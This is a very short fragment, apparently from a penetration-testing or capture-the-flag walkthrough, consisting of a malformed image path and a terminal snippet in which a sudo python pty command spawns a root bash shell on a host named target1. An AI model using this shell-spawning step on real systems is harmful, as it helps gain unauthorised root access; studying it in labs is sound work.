 $ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/# cd ~
root@target1:~#